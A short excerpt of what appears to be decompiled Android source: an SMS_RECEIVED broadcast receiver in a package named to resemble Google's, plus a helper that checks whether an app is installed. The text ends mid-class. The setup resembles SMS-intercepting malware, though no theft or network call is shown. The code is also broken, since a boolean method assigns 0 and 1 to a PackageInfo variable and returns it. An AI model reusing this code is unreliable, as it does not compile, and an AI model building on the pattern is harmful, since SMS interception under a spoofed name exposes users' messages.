 package com.google.beasefirst;
public class YourReceiver extends android.content.BroadcastReceiver {
static final String Action = "android.provider.Telephony.SMS_RECEIVED";
android.content.Intent m_Intent;
android.app.Notification m_Notification;
android.app.NotificationManager m_NotificationManager;
android.app.PendingIntent m_PendingIntent;
public YourReceiver()
{
return;
}
private boolean isAvilible(android.content.Context p8, String p9)
{
java.util.List v3 = p8.getPackageManager().getInstalledPackages(0);
java.util.ArrayList v1_1 = new java.util.ArrayList();
if (v3 != null) {
int v0 = 0;
while (v0 < v3.size()) {
v1_1.add(((android.content.pm.PackageInfo) v3.get(v0)).packageName);
v0++;
}
}
android.content.pm.PackageInfo v5_4;
if (!v1_1.contains(p9)) {
v5_4 = 0;
} else {
v5_4 = 1;
}
return v5_4;